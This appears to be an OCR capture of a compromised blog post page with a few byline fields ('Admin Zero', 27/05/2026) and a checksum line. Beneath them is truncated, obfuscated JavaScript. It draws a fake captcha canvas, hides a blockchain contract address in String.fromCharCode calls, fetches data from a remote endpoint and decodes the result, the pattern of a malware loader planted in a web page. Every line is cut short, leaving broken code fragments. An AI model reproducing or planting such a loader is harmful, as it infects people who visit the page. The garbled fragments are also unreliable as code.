
By
Admin Zero
In
Uncategorized
Posted
27/05/2026
0 Comment(s)
🛡️ Checksum: 3b9e2b1de62ee7b511733
⏰ Updated on: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)